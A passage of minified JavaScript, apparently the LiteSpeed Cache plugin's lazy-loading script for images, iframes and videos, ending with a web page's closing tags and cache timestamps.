function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2025-12-09 23:35:28 -->

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-09 23:35:28 -->